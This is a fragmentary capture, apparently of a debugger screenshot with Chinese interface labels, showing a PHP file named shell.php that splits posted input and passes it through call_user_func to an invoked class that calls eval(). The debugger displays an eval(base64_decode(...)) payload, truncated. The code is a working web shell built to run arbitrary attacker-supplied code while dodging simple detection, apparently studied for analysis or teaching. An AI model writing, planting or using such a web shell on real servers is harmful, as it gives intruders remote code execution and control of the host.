 20 }
21 $arr=explode( separator: '|',$post);
22 $func=$arr[0];
23 $params=$arr[1];
24 class C{
25 public function __invoke($p) { $p: "eval(base64_decode('QGVycm9yX3JlcG9ydGluZygwKTsNCg0KZnVuY3Rpb24gZ2V0U2FmZVN0cigkc3RyKXs
26 eval($p."");
27 }
28 }
29 @call_user_func(new C(),$params);
30 ?>
31
$p = $params, 传参进去
C › __invoke()
调试: shell.php
调试器 控制台 输出
shell.php:26, C->__invo 评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)